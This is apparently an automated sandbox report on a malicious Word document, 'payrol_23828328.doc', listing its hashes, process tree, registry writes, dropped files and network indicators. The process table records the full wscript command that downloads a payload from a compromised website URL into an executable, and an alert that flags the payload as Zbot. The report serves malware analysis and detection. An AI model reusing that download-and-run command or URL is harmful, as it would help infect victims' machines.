| File name: | payrol_23828328.doc |
| Full analysis: | https://app.any.run/tasks/e131f0d4-b050-4cf3-b324-d512f76aa549 |
| Verdict: | Malicious activity |
| Analysis date: | December 03, 2019, 00:50:01 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/encrypted |
| File info: | CDFV2 Encrypted |
| MD5: | E25FB50731B7743229CAEE8784B46906 |
| SHA1: | D3618A0D7F4AAEF1635D6567375819F14D5018D7 |
| SHA256: | DF4FA68D6F1B5E5E6D451BDF5BCA2CC191081DC7420A06DA5F8DB1455512D572 |
| SSDEEP: | 12288:DD3SVdrUgDN/l3H0SG6kfxNwJNsqfecIi6ak0YzVWcGbPySBkmvA:DOVpUgDN/ZH0SG6YwJNsjcYakX8cGbPk |




MALICIOUS
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 2524)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2524)
SUSPICIOUS
Executes scripts
- cmd.exe (PID: 2388)
Executes application which crashes
- cmd.exe (PID: 2388)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2524)
Creates files in the user directory
- WINWORD.EXE (PID: 2524)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
40
Monitored processes
4
Malicious processes
1
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2120 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2388 | cmd /c ""C:\Colorfonts32\B4D9D02119.cmd" " | C:\Windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2396 | wscript //nologo c:\Colorfonts32\visitcard.vbs http://www.astonairgroup.com/wp-content/uploads/revslider/templates/real-estate-slider/email.bin c:\Colorfonts32\secpi15.exe | C:\Windows\system32\wscript.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2524 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\payrol_23828328.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
2 099
Read events
1 038
Write events
978
Delete events
83
Modification events
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | > b |
Value: 3E206200DC090000010000000000000000000000 | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2524) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1333985342 | |||
Executable files
0
Suspicious files
0
Text files
41
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRA89E.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFFA6D9DB610C72D82.TMP | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF209D4BAD61AC61F9.TMP | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFDE16ECE8A49F7DE5.TMP | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF6515CFB05AC709B7.TMP | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\msoC33C.tmp | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA3D7BB0D82999FDB.TMP | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFB463D805876B8730.TMP | — | |
MD5:— | SHA256:— | |||
| 2524 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CD9BB59.png | — | |
MD5:— | SHA256:— | |||
| 2120 | ntvdm.exe | C:\Users\admin\AppData\Local\Temp\scsD9E0.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2396 | wscript.exe | GET | 200 | 107.180.85.128:80 | http://www.astonairgroup.com/wp-content/uploads/revslider/templates/real-estate-slider/email.bin | US | image | 886 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2396 | wscript.exe | 107.180.85.128:80 | www.astonairgroup.com | GoDaddy.com, LLC | US | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.astonairgroup.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2396 | wscript.exe | A Network Trojan was detected | ET CURRENT_EVENTS Zbot Generic URI/Header Struct .bin |